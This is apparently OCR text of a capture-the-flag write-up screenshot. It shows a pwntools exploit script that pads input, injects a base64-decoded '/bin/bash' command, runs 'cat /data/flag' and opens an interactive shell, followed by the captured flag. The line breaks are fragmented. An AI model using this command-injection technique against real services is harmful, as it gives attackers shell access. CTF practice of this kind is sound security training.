
payload = 
'A'
*
48
# padding
payload += base64.b64decode(pad(
'/bin/bash'
, 
64
, 
'/'
))  
# exec command and fill the column.
payload += base64.b64decode(
'exit'
)  
# append an 
additional junk command.
p.sendline(
'1'
)

p.recvuntil(
'Your string: '
)

p.sendline(payload)

p.sendline(
'cat /data/flag'
)

p.interactive()

APRK{b3w4R3_0f_C0mM4nd_1nj3c710N!}
The final flag is
Happy Hacking!
Creased